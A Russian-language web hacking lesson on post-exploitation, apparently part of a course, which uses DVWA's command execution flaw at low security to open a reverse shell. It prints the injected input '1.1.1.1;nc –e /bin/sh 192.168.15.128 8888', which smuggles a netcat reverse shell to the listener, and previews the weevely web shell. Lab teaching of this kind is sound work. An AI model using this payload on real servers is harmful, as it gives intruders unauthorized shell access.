#1 После атаки. Пост-эксплуатация.

Здравствуйте, дорогие друзья.

Остановимся на обратном шелле и в последующих уроках мы будем работать с обратным шеллом weevely, и я покажу Вам, что можно делать, получив доступ к целевому веб-серверу.



И начнем мы с обратного шелла, поскольку он не дает нам столько возможностей, сколько дает weevely. На самом деле можно перейти из обратного шелла в weevely. Для начала давайте прослушаем порт 8888, и я буду ждать обратное подключение:



Мне нужно узнать мой ip-адрес. Это делается с помощью команды «ifconfig»:



Перехожу в DVWA, и воспользуюсь уязвимостью запуска кода. Тем самым, мы запустим обратный шелл. Далее рассмотрим, как с ним работать. Устанавливаем уровень безопасности на низкий «low».

Мы уже делали такие манипуляции в command execution, но повторим. Введем следующую запись: «1.1.1.1;nc –e /bin/sh 192.168.15.128 8888»:

Этот код мы уже использовали с другими уязвимостями, и получали идентичные результаты после ввода.



Переходим в терминал, и видим полноценный shell bash:

Мы можем использовать самые разные команды. Сначала, я научу Вас, что делать после того, как Вы получили такой доступ. В частности, будем рассматривать инструмент «weevley».